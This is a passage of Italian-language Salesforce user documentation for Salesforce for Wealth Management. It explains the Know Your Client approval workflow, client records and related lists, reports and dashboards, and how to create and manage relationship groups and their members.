Salesforce for Wealth Management include un processo di approvazione che instrada i moduli Know Your Client (Conosci il tuo cliente) agli utenti di Salesforce idonei per l'approvazione.

#### VEDERE ANCHE:

[Panoramica di Salesforce per Wealth Management](#page-1138-1) [Gestione dei clienti Wealth Management](#page-1142-1) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

# Gestione del processo di approvazione Know Your Client

### Informazioni sul processo di approvazione Know Your Client (Conosci il tuo cliente)

Un processo di approvazione è una procedura automatica che l'organizzazione può utilizzare per approvare i record in Salesforce. Un processo di approvazione specifica le fasi necessarie per approvare un record e chi deve approvarlo in ogni fase. Una fase può riguardare tutti i record inclusi nel processo o solo i record che soddisfano determinati criteri definiti dall'amministratore. Inoltre, un processo di approvazione specifica le azioni da eseguire quando un record viene approvato, rifiutato, richiamato o inviato la prima volta per l'approvazione.

Definizione generale del processo di approvazione Know Your Client incluso in Salesforce for Wealth Management:

**1.** Un consulente finanziario crea un nuovo record Know Your Client.

### Nota: i dati di un record Know Your Client già salvato possono essere uniti in un documento Microsoft Word stampabile utilizzando il modello di stampa unione fornito.

**2.** Un consulente finanziario invia il record Know Your Client per l'approvazione, generando le azioni elencate di seguito:

- **•** Il record Know Your Client viene bloccato così da non essere modificabile
- **•** Lo stato KYC Approval Status (Stato approvazione Conosci il tuo cliente) diventa "Approvazione in sospeso"
- **•** La Date Know Your Client Submitted (Data invio Conosci il tuo cliente) diventa oggi
- **•** Il tipo di record Know Your Client diventa "KYC Submitted" (Conosci il tuo cliente inviato).
- **•** L'utente di Salesforce addetto all'approvazione riceve una richiesta di approvazione e una notifica via email, mediante l'apposito modello di email
- **3.** Il consulente finanziario principale approva o rifiuta la richiesta di approvazione, generando le azioni elencate di seguito:
	- **•** Il record continua a essere bloccato così da non essere modificabile
	- **•** Lo stato KYC Approval Status (Stato approvazione Conosci il tuo cliente) diventa "Approvato" o "Rifiutato"
	- **•** La Date KYC Approved/Rejected (Data di approvazione/rifiuto Conosci il tuo cliente) diventa oggi
	- **•** Se il record è stato approvato, viene pianificata un'operazione di follow-up per il consulente finanziario, che dovrà rivedere il modulo Know Your Client entro i sei mesi successivi

### Attivazione del processo di approvazione Know Your Client

Per attivare il processo di approvazione Know Your Client:

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare, eliminare o clonare processi di approvazione:

**•** "Personalizza applicazione"

Per visualizzare i processi di approvazione:

**•** "Visualizza impostazione e configurazione"

- **1.** Da Imposta, immettere *Processi di approvazione* nella casella Ricerca veloce, quindi selezionare **Processi di approvazione**.
- **2.** Nell'elenco a discesa Gestisci processi di approvazione per, selezionare "Know Your Client".
- **3.** Fare clic su **Attiva** accanto al nome del processo di approvazione.

#### VEDERE ANCHE:

[Panoramica di Salesforce per Wealth Management](#page-1138-1) [Gestione dei clienti Wealth Management](#page-1142-1)

# <span id="page-1142-0"></span>Navigazione nell'applicazione Salesforce for Wealth Management

Per accedere all'applicazione Salesforce for Wealth Management, aprire il menu dell'applicazione Force.com nell'angolo superiore destro di una qualsiasi pagina Salesforce e selezionare Salesforce for Wealth Management. Per iniziare qualsiasi operazione è sufficiente fare clic sulla scheda desiderata.

#### VEDERE ANCHE:

<span id="page-1142-1"></span>[Panoramica di Salesforce per Wealth Management](#page-1138-1) [Gestione dei clienti Wealth Management](#page-1142-1)

### Gestione dei clienti Wealth Management

I clienti sono disponibili esclusivamente in Salesforce for Wealth Management. Per cliente si intende una persona cui si offre consulenza o con la quale si intrattengono rapporti commerciali, un cliente potenziale con il quale si prevede di fare affari o una figura professionale quale un contabile o un avvocato. Per gestire i clienti si utilizza la scheda Clients. Nella terminologia standard di Salesforce, i clienti vengono detti ["account"](#page-1055-0). Tuttavia, in Salesforce for Wealth Management si usa il termine "clienti".

I clienti hanno tutte le capacità standard dei record account.

Inoltre, i clienti dispongono delle seguenti funzionalità speciali:

#### **Tipi di record cliente**

I tipi di record sono categorie che consentono all'utente di organizzare i record. I record cliente possono essere assegnati ai seguenti tipi di record:

- **•** "Aziendale" indica un'entità aziendale o un trust
- **•** "Individuale" indica un cliente esistente o potenziale
- **•** "Relazione professionale" indica un contabile, avvocato o altra figura professionale

#### **Visualizzazioni elenco clienti**

Nella scheda Clienti è possibile utilizzare le [visualizzazioni elenco](#page-1062-0) per accedere comodamente a diverse serie di clienti. Ad esempio, selezionando "My A Clients" (Clienti A personali) viene visualizzato un elenco dei clienti con un rating "A".

#### **Dettagli sui clienti**

La pagina dei dettagli dei clienti include gruppi di campi progettati espressamente per i clienti del settore gestione patrimoniale. Ad esempio, una sezione monitora le preferenze dei clienti in diverse categorie e consente di specificare gli interessi di un cliente: case vacanza, azioni a capitalizzazione media, settori vendita al dettaglio e intrattenimento, golf, politica statunitense.

# AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Clients:

- **•** "Lettura" per gli account Per visualizzare i clienti:
- **•** "Lettura" per gli account
- Per creare i clienti:
- **•** "Crea" per gli account e i referenti

#### **Elenco correlato Financial Accounts**

L'elenco correlato Financial Accounts fornisce una panoramica sui conti finanziari del cliente, quali nomi e numeri dei conti e importi correnti. Queste informazioni provengono dai record della scheda Financial Accounts.

#### **Elenco correlato Holdings**

L'elenco correlato Holdings fornisce una panoramica sugli asset di proprietà del cliente, quali fondi, azioni e obbligazioni. Per ciascuna holding è possibile visualizzare parametri quali valore di mercato, ultimo prezzo, prezzo d'acquisto e numero di azioni. Queste informazioni provengono dai record della scheda Holdings. Si noti che a ogni holding è associato un record conto finanziario.

#### **Elenco correlato Client Interests**

L'elenco correlato Client Interests fornisce una panoramica sui titoli che il cliente ha interesse ad acquistare e vendere. Queste informazioni provengono dai record della scheda Client Interests.

#### **Elenco correlato Know Your Clients**

L'elenco correlato Know Your Clients fornisce una panoramica sui moduli Know Your Client associati al cliente. Queste informazioni provengono dai record della scheda Know Your Clients.

#### **Elenco correlato Relazioni**

Per relazione si intende un cliente che ricopre un dato ruolo nella vita di un altro cliente, ad esempio un coniuge, figlio, contabile o legale. Le relazioni vengono monitorate nell'elenco correlato Relazioni, nella pagina dei dettagli dei clienti, disponibile come opzione facoltativa. Nella terminologia standard di Salesforce, le relazioni vengono dette "partner". Tuttavia, in Salesforce for Wealth Management si usa il termine "relazioni".

#### **Elenco correlato Client Team**

L'elenco correlato Client Team monitora i consulenti finanziari e altri utenti di Salesforce coinvolti nella gestione di un particolare cliente. Nella terminologia standard di Salesforce, i team del cliente vengono detti "[team account"](#page-1092-0). Tuttavia, in Salesforce for Wealth Management si usa il termine "team del cliente".

#### **Elenco correlato Membri dei gruppi relazione**

L'elenco correlato Membri dei gruppi relazione visualizza i gruppi relazione di cui è membro il cliente. Disponibile come opzione facoltativa, in alcune organizzazioni questo elenco è detto "Membri della famiglia".

#### VEDERE ANCHE:

[Panoramica di Salesforce per Wealth Management](#page-1138-1) [Navigazione nell'applicazione Salesforce for Wealth Management](#page-1142-0)

# Rapporti e cruscotti digitali di Salesforce for Wealth Management

### Rapporti Salesforce for Wealth Management

Salesforce for Wealth Management offre rapporti specifici per il proprio settore, raggruppati nelle seguenti cartelle della scheda Rapporti:

- **•** Rapporti Client
- **•** Rapporti Client Interest
- **•** Rapporti Financial Account
- **•** Rapporti Holdings and WM Asset
- **•** Rapporti Know Your Client

Per accedere a questi rapporti, selezionare la cartella desiderata dall'elenco a discesa della scheda Rapporti, quindi fare clic sul nome del rapporto desiderato.

### Cruscotti digitali Salesforce for Wealth Management

Salesforce for Wealth Management offre cruscotti digitali specifici per il proprio settore, quale un cruscotto digitale di account finanziari che consente di analizzare i registri dell'attività. Per accedere a questi cruscotti digitali, accedere alla scheda Cruscotti digitali e selezionare il nome del cruscotto digitale desiderato dall'elenco a discesa.

Nota: nella scheda Pagina iniziale è possibile visualizzare un'istantanea dei cruscotti digitali.

#### VEDERE ANCHE:

[Panoramica di Salesforce per Wealth Management](#page-1138-1) [Navigazione nell'applicazione Salesforce for Wealth Management](#page-1142-0)

## AUTORIZZAZIONI **UTENTE**

Per eseguire i rapporti:

**•** "Esegui rapporti" E

> "Lettura" per i record inclusi nei rapporti

Per visualizzare i cruscotti digitali:

**•** "Esegui rapporti"

E

Accesso per visualizzare le cartelle dei cruscotti digitali

# Definizione di gruppi relazione dei propri clienti

### <span id="page-1145-0"></span>Panoramica sui gruppi relazione

#### Che cosa sono i gruppi relazione?

I gruppi relazione sono record di oggetti personalizzati utilizzati per memorizzare delle raccolte di [account](#page-1055-0). Ad esempio, i gruppi relazione si possono utilizzare per gestire:

- **•** Un nucleo familiare composto da persone residenti allo stesso indirizzo.
- **•** Una famiglia allargata composta da più generazioni di parenti.
- **•** Un gruppo di professionisti come uno studio medico o legale.
- **•** Gli amministratori fiduciari e i beneficiari di un trust.

Gli account aggiunti ai gruppi relazione sono definiti membri dei gruppi relazione. Per ulteriori informazioni, vedere [Informazioni sui membri dei gruppi relazione](#page-1147-0) a pagina 1142.

### Chi può utilizzare i gruppi relazione?

Nota: i gruppi relazione sono disponibili solo su richiesta per i clienti [Salesforce per Wealth](#page-1138-1) [Management.](#page-1138-1) Tenere presente che la scheda Gruppi relazione può essere denominata "Famiglie" nelle organizzazioni Salesforce per Wealth Management. Per abilitare i gruppi relazioni, rivolgersi al rappresentante Salesforce.

Per poter utilizzare i gruppi relazione è necessario che l'organizzazione abbia implementato gli [account personali.](#page-1056-0)

L'amministratore può abilitare i gruppi relazione installando l'applicazione personalizzata Gruppi relazione.

### Quali sono i vantaggi dei gruppi relazione?

Un gruppo relazione:

- **•** Tiene traccia dei ruoli familiari e professionali dei vari membri dei gruppi relazione.
- **•** Assegna le designazioni primarie e secondarie ai due membri più importanti di un gruppo relazione.
- **•** Visualizza gli elenchi correlati di roll-up di tutte le [attività](#page-1327-0) dei membri di un gruppo relazione.
- **•** Visualizza gli elenchi correlati di roll-up degli oggetti personalizzati correlati agli account di un gruppo relazione.

#### VEDERE ANCHE:

[Utilizzo dei gruppi relazione](#page-1150-0) [Considerazioni sui gruppi relazione](#page-1148-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: Salesforce per Wealth Management

# AUTORIZZAZIONI **UTENTE**

Per creare o modificare i gruppi relazione e i relativi membri tramite la procedura guidata:

**•** "Crea" e "Modifica" per i gruppi relazione E

"Crea" e "Modifica" per i membri dei gruppi relazione

E

"Lettura" per gli account

Per eliminare i gruppi relazione:

**•** "Elimina" per i gruppi relazione

Per eliminare i membri dai gruppi relazione:

**•** "Elimina" per i membri dei gruppi relazione

### Campi dei gruppi relazione

Un oggetto personalizzato gruppo relazione dispone dei seguenti campi predefiniti, elencati in ordine alfabetico.



EDIZIONI



Salesforce per Wealth

Management

Per aggiungere dei campi personalizzati ai gruppi relazione, dalle impostazioni di gestione dell'oggetto per i gruppi relazione accedere all'area dei campi e fare clic su **Nuovo** nella sezione Relazioni e campi personalizzati.

VEDERE ANCHE:

[Panoramica sui gruppi relazione](#page-1145-0) [Utilizzo dei gruppi relazione](#page-1150-0)

### <span id="page-1147-0"></span>Membri dei gruppi relazione

Nota: i gruppi relazione sono disponibili solo su richiesta per i clienti [Salesforce per Wealth](#page-1138-1) [Management.](#page-1138-1) Tenere presente che la scheda Gruppi relazione può essere denominata "Famiglie" nelle organizzazioni Salesforce per Wealth Management. Per abilitare i gruppi relazioni, rivolgersi al rappresentante Salesforce.

### Che cosa sono i membri dei gruppi relazione?

Gli account aggiunti ai gruppi relazione sono definiti membri dei gruppi relazione. Come i gruppi relazione, i membri dei gruppi relazione sono oggetti personalizzati. Ogni record di un membro di gruppo relazione rappresenta un'associazione fra un account e un gruppo relazione. Ad esempio, se si aggiunge l'account "Maria Rossi" al gruppo relazione "Famiglia Rossi", viene creato un record di membro del gruppo relazione che collega Maria Rossi alla Famiglia Rossi.

I membri dei gruppi relazione sono unici perché hanno due relazioni record principale-record dettaglio: una con gli account e un'altra con i gruppi relazione. Parlando delle relazioni record principale-record dettaglio, gli account e i gruppi relazione a volte sono definiti i "controllanti" dei membri dei gruppi relazione.

#### Quali sono i limiti per i membri dei gruppi relazione?

A un account è possibile aggiungere fino a 200 gruppi relazione. Ad esempio, un account "Giuseppe Ferrero" che corrisponde a un avvocato può essere membro di vari gruppi relazione, in alcuni casi come avvocato, in altri come componente di un nucleo familiare.

A un gruppo relazione è possibile aggiungere fino a 20 account. Ad esempio, un gruppo relazione che rappresenta una grande famiglia allargata che comprende nonni, figli e nipoti non può avere più di 20 membri del gruppo relazione.

In un determinato gruppo relazione è possibile specificare un solo membro del gruppo relazione come principale, e un solo membro del gruppo relazione come secondario. Inoltre, non è possibile aggiungere più volte lo stesso account a un determinato gruppo relazione.

#### Dove si possono visualizzare i membri dei gruppi relazione?

L'elenco correlato Membri dei gruppi relazione è visualizzato sia nella pagina dei dettagli del gruppo relazione, sia in quella dell'account. Nella pagina dei dettagli del gruppo relazione, l'elenco correlato riepiloga gli account che sono membri di quel particolare gruppo relazione. Nella pagina dei dettagli dell'account, l'elenco correlato riepiloga i gruppi relazione di cui è membro quel particolare account.

#### Campi dei membri dei gruppi relazione

I membri dei gruppi relazione dispongono dei campi seguenti.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: Salesforce per Wealth Management

# AUTORIZZAZIONI **UTENTE**

Per creare o modificare i gruppi relazione e i relativi membri tramite la procedura guidata:

**•** "Crea" e "Modifica" per i gruppi relazione E

> "Crea" e "Modifica" per i membri dei gruppi relazione

E

"Lettura" per gli account

Per eliminare i gruppi relazione:

**•** "Elimina" per i gruppi relazione

Per eliminare i membri dai gruppi relazione:

**•** "Elimina" per i membri dei gruppi relazione





#### <span id="page-1148-0"></span>VEDERE ANCHE:

[Panoramica sui gruppi relazione](#page-1145-0) [Considerazioni sui gruppi relazione](#page-1148-0)

### Considerazioni sui gruppi relazione

Per utilizzare al meglio i gruppi relazione e i relativi membri, vedere i comportamenti e i limiti degni di nota descritti qui sotto.

#### Considerazioni sui gruppi relazione

I gruppi relazione:

- **•** Supportano gli elenchi correlati di roll-up solo per le attività e gli oggetti personalizzati.
- **•** Sono totalmente separati dall'elenco correlato Partner per gli account.
- **•** Non hanno attività, note o allegati associati direttamente.
- **•** Supportano solo i campi personalizzati obbligatori configurati con un valore predefinito. Tali campi personalizzati saranno visualizzati nelle pagine dei dettagli e di modifica del gruppo relazione, ma non nella creazione guidata dei gruppi relazione.
- **•** Supportano le regole di convalida solo per i campi personalizzati aggiunti dopo l'installazione del pacchetto gestito Gruppo relazione.
- **•** Non possono essere rinominati con un nome diverso da "gruppo relazione" perché sono oggetti personalizzati in un pacchetto gestito.
- **•** Si possono creare e modificare tramite l'apposita procedura guidata, indipendentemente dalle impostazioni di protezione a livello di campo sul campo Descrizione.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: Salesforce per Wealth Management

Considerazioni sui membri dei gruppi relazione

I membri dei gruppi relazione:

- **•** Sono limitati a un massimo di 20 per ogni gruppo relazione.
- **•** Non si possono importare tramite l'importazione guidata per gli oggetti personalizzati.
- **•** Non supportano la creazione di tag.
- **•** Hanno la divisione del gruppo relazione controllante.
- **•** Sono di proprietà sia del gruppo relazione controllante, sia dell'account controllante.
- **•** Non supportano le regole di convalida.
- **•** Non supportano i campi universalmente obbligatori.
- **•** Non possono essere rinominati con un nome diverso da "membro del gruppo relazione" perché sono oggetti personalizzati in un pacchetto gestito.
- **•** Supportano la modifica dei campi Principale, Secondario e Includi in roll-up tramite la creazione guidata dei gruppi relazione anche quando la protezione a livello di campo su quei campi è impostata su "sola lettura".
- **•** Non si possono includere in regole di flusso di lavoro o processi di approvazione.
- **•** Non si possono utilizzare in Salesforce a Salesforce.
- **•** Non sono supportati in Connect Offline.
- **•** Sono supportati solo nelle API versione 11.0 e successive. Nell'API, l'uso della chiamata upsert sui membri dei gruppi relazione non è supportato.

VEDERE ANCHE:

[Panoramica sui gruppi relazione](#page-1145-0) [Membri dei gruppi relazione](#page-1147-0)

### <span id="page-1150-0"></span>Utilizzo dei gruppi relazione

Con i gruppi relazione si possono eseguire le seguenti operazioni:

- **•** [Creazione di gruppi relazione](#page-1151-0)
- **•** Aggiunta di un account al gruppo relazione. Per aggiungere un account, accedere all'elenco correlato Membri dei gruppi relazione dell'account e fare clic su **Nuovo**.
- **•** [Modifica dei membri dei gruppi relazione](#page-1153-0)
- **•** [Visualizzazione e modifica dei gruppi relazione](#page-1154-0)
- **•** [Ricerca di Gruppi relazione](#page-1156-0)
- **•** [Eliminazione di gruppi relazione](#page-1157-0)
- **•** [Rimozione di membri dai membri dei gruppi relazione](#page-1157-1)

VEDERE ANCHE:

[Panoramica sui gruppi relazione](#page-1145-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: Salesforce per Wealth Management

# AUTORIZZAZIONI UTENTE

Per creare o modificare i gruppi relazione e i relativi membri tramite la procedura guidata:

**•** "Crea" e "Modifica" per i gruppi relazione E

> "Crea" e "Modifica" per i membri dei gruppi relazione

E

"Lettura" per gli account

Per eliminare i gruppi relazione:

**•** "Elimina" per i gruppi relazione

Per eliminare i membri dai gruppi relazione:

**•** "Elimina" per i membri dei gruppi relazione

### <span id="page-1151-0"></span>Creazione di gruppi relazione

Salesforce è dotato di una semplice procedura guidata per creare e modificare rapidamente i gruppi relazione. Per creare un nuovo gruppo relazione:

- **1.** Nella pagina iniziale Gruppi relazione, fare clic su **Nuovo** accanto a Gruppi relazione recenti.
- **2.** Inserire il nome e la descrizione del gruppo relazione:
	- **a.** Inserire un nome per il gruppo relazione.
	- **b.** Se lo si desidera, inserire una descrizione.
	- **c.** Fare clic su **Avanti** per continuare.
- **3.** Definire i membri del gruppo relazione:
	- **a.** Selezionare i record desiderati mediante i campi di ricerca.
	- **b.** Nell'elenco a discesa Ruolo, specificare il ruolo appropriato per ogni componente del gruppo relazione.
	- **c.** Designare uno dei record come principale.
	- **d.** Designare un altro record come secondario.
	- **e.** Se lo si desidera, fare clic su **Aggiungi membro** per includere altri membri a seconda delle esigenze. A un gruppo relazione si può aggiungere un massimo di 20 record.
	- **f.** Selezionare Includi in roll-up per gli account le cui attività correlate e i cui oggetti personalizzati devono essere visualizzati nella pagina dei dettagli del gruppo relazione.
	- **g.** Fare clic su **Salva** per terminare l'operazione.
- **4.** Al termine della procedura guidata viene visualizzata la pagina dei dettagli del nuovo gruppo relazione per controllare l'operazione eseguita.
- $\mathbf{z}$  Nota: è possibile anche aggiungere un account a un gruppo relazione nuovo o esistente. Per aggiungere un account, accedere all'elenco correlato Membri dei gruppi relazione e fare clic su **Nuovo**.

#### VEDERE ANCHE:

[Panoramica sui gruppi relazione](#page-1145-0) [Membri dei gruppi relazione](#page-1147-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: Salesforce per Wealth Management

# AUTORIZZAZIONI UTENTE

Per creare o modificare i gruppi relazione e i relativi membri tramite la procedura guidata:

**•** "Crea" e "Modifica" per i gruppi relazione E

> "Crea" e "Modifica" per i membri dei gruppi relazione

E

"Lettura" per gli account

Per eliminare i gruppi relazione:

**•** "Elimina" per i gruppi relazione

Per eliminare i membri dai gruppi relazione:

**•** "Elimina" per i membri dei gruppi relazione
### Aggiunta di account ai gruppi relazione

Salesforce è dotato di una semplice procedura guidata per creare e modificare rapidamente i gruppi relazione. Nella scheda Account è possibile aggiungere un account a un gruppo relazione nuovo o esistente:

- **1.** Aprire la pagina dei dettagli dell'account da aggiungere a un gruppo relazione.
- **2.** Nell'elenco correlato Membri dei gruppi relazione, fare clic su **Nuovo**.
- **3.** Scegliere se aggiungere l'account a un gruppo relazione nuovo o esistente:
	- **•** In caso di aggiunta a un gruppo relazione esistente, fare clic sull'icona di ricerca per trovare il gruppo relazione desiderato.
	- **•** In caso di aggiunta a un nuovo gruppo relazione, inserire un nome e una descrizione (facoltativa) per il nuovo gruppo relazione.
- **4.** Fare clic su **Avanti**.
- **5.** Definire i membri del gruppo relazione:
	- **a.** Selezionare i record desiderati mediante i campi di ricerca.
	- **b.** Nell'elenco a discesa Ruolo, specificare il ruolo appropriato per ogni componente del gruppo relazione.
	- **c.** Designare uno dei record come principale.
	- **d.** Designare un altro record come secondario.
	- **e.** Se lo si desidera, fare clic su **Aggiungi membro** per includere altri membri a seconda delle esigenze. A un gruppo relazione si può aggiungere un massimo di 20 record.
	- **f.** Selezionare Includi in roll-up per gli account le cui attività correlate e i cui oggetti personalizzati devono essere visualizzati nella pagina dei dettagli del gruppo relazione.
	- **g.** Fare clic su **Salva** per terminare l'operazione.
- **6.** Al termine della procedura guidata viene visualizzata la pagina dei dettagli del nuovo gruppo relazione per controllare l'operazione eseguita.

#### VEDERE ANCHE:

[Panoramica sui gruppi relazione](#page-1145-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: Salesforce per Wealth Management

### AUTORIZZAZIONI **UTENTE**

Per creare o modificare i gruppi relazione e i relativi membri tramite la procedura guidata:

**•** "Crea" e "Modifica" per i gruppi relazione E

> "Crea" e "Modifica" per i membri dei gruppi relazione

E

"Lettura" per gli account

Per eliminare i gruppi relazione:

**•** "Elimina" per i gruppi relazione

Per eliminare i membri dai gruppi relazione:

**•** "Elimina" per i membri dei gruppi relazione

### <span id="page-1153-0"></span>Modifica dei membri dei gruppi relazione

Salesforce è dotato di una semplice procedura guidata per creare e modificare rapidamente i gruppi relazione. Per modificare i membri di un gruppo relazione:

- **1.** Fare clic suo **Nuovo** o su **Modifica** nell'elenco correlato Membri dei gruppi relazione nella pagina dei dettagli di un gruppo relazione. In alternativa, fare clic su **Modifica** accanto a un membro presente nell'elenco Membri dei gruppi relazione della pagina dei dettagli di un account.
- **2.** Per eliminare un account dal gruppo relazione, fare clic su **[rimuovi]**.
- **3.** Per aggiungere un account al gruppo relazione, digitare il nome di un account in un campo di ricerca Account vuoto.
- 4. Nell'elenco a discesa Ruolo, scegliere un ruolo per ogni membro del gruppo relazione.
- **5.** Nella colonna Principale, selezionare un membro del gruppo relazione principale.
- **6.** Nella colonna Secondario, selezionare un membro del gruppo relazione secondario.
- **7.** Selezionare Includi in roll-up per gli account le cui attività correlate e i cui oggetti personalizzati devono essere visualizzati nella pagina dei dettagli del gruppo relazione.
- **8.** Se lo si desidera, fare clic su **Aggiungi membro** per includere altri membri a seconda delle esigenze. A un gruppo relazione si può aggiungere un massimo di 20 record.
- **9.** Fare clic su **Salva** per terminare l'operazione.

#### VEDERE ANCHE:

[Panoramica sui gruppi relazione](#page-1145-0) [Membri dei gruppi relazione](#page-1147-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: Salesforce per Wealth Management

### AUTORIZZAZIONI UTENTE

Per creare o modificare i gruppi relazione e i relativi membri tramite la procedura guidata:

**•** "Crea" e "Modifica" per i gruppi relazione E

> "Crea" e "Modifica" per i membri dei gruppi relazione

E

"Lettura" per gli account

Per eliminare i gruppi relazione:

**•** "Elimina" per i gruppi relazione

Per eliminare i membri dai gruppi relazione:

**•** "Elimina" per i membri dei gruppi relazione

### Visualizzazione e modifica dei gruppi relazione

Le sezioni seguenti descrivono come visualizzare e modificare i gruppi relazione:

- **•** [Accesso alla scheda Gruppi relazione](#page-1154-0)
- **•** [Visualizzazione degli elenchi Gruppo relazione](#page-1154-1)
- **•** [Visualizzazione dei record del gruppo relazione](#page-1154-2)
- <span id="page-1154-0"></span>**•** [Modifica dei record del gruppo relazione](#page-1155-0)

#### Accesso alla scheda Gruppi relazione

La scheda Gruppi relazione è disponibile per impostazione predefinita nell'applicazione Gruppi relazione. Per passare all'applicazione Gruppi relazione, selezionare Gruppi relazione dal menu dell'applicazione Force.com nell'angolo superiore destro di tutte le pagine Salesforce.

<span id="page-1154-1"></span>Tenere presente che l'amministratore potrebbe aver personalizzato il profilo in modo da visualizzare la scheda Gruppi relazione anche in altre applicazioni.

#### Visualizzazione degli elenchi Gruppo relazione

<span id="page-1154-2"></span>È possibile utilizzare le visualizzazioni elenco del gruppo relazione come qualsiasi altro oggetto personalizzato. .

#### Visualizzazione dei record del gruppo relazione

Per aprire un singolo record di un gruppo relazione, fare clic sul nome di un gruppo relazione nella pagina iniziale dei gruppi relazione o in una visualizzazione elenco di gruppi relazione.

Quando si visualizzano gli elenchi correlati nella pagina dei dettagli del gruppo relazione, tenere presente quanto segue:

- **•** L'elenco correlato Membri del gruppo relazione riepiloga gli account che sono membri del gruppo relazione. Nella colonna Priorità, le icone ( $\frac{1}{2}$ , e  $\frac{1}{2}$ ) mostrano gli account definiti come principale e secondario per il gruppo relazione. Per ulteriori informazioni sui membri dei gruppi relazione, vedere [Informazioni sui membri dei gruppi relazione](#page-1147-0) a pagina 1142.
- **•** Gli elenchi correlati Cronologia attività e Attività aperte di un gruppo relazione sono roll-up di attività relative ai membri del gruppo relazione; i gruppi relazione in sé non hanno operazioni o eventi propri.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: Salesforce per Wealth Management

### AUTORIZZAZIONI **UTENTE**

Per creare o modificare i gruppi relazione e i relativi membri tramite la procedura guidata:

**•** "Crea" e "Modifica" per i gruppi relazione E

